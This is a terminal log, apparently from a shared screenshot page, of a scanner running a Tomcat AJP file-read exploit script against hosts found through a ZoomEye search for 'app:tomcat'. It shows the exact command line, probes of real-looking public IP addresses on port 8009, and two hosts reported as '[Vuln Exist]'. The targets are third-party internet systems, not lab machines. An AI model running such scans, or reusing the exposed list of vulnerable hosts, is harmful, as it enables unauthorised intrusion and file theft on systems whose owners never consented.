 PS F:\CTF\other\xray>
PS F:\CTF\other\xray> pocs -s .\tomcat-ajp-lfi.py -aZ "app:tomcat" --limit 50  -t 30 -o pocs_vuln.txt
{ Version 2.0.5 by cdxy mail:i@cdxy.me }
2020-02-21 01:05:48 [log.py:47][+]:Load custom script: tomcat-ajp-lfi.py
2020-02-21 01:05:48 [log.py:47][+]:Load script path: F:\CTF\other\xray
2020-02-21 01:05:48 [log.py:47][+]:Initialize targets...
2020-02-21 01:05:48 [log.py:51][*]:Activate ZoomEye API
2020-02-21 01:05:48 [log.py:51][*]:Trying to login with credentials in config file: e:\env\python\python2.7\lib\site-packages\pocs\toolkit.conf.
2020-02-21 01:05:50 [log.py:51][*]:Available ZoomEye search: (search:7880)
2020-02-21 01:05:54 [log.py:47][+]:Total: 100
2020-02-21 01:05:54 [log.py:47][+]:Set the number of concurrent: 30
Getting resource at ajp13://47.107.208.203:8009/asdf
Getting resource at ajp13://114.134.95.236:8009/asdf
Getting resource at ajp13://178.62.34.228:8009/asdf
[Vuln Exist]47.107.208.203
[Vuln Exist]114.134.95.236
2 found | 69 remaining | 2 scanned in 0.45 sec
tting resource at ajp13://68.171.63.3:8009/asdf
2 found | 67 remaining | 5 scanned in 2.42 sec
tting resource at ajp13://112.65.187.69:8009/asdf
2 found | 65 remaining | 6 scanned in 2.60 sec
tting resource at ajp13://112.49.34.4:8009/asdf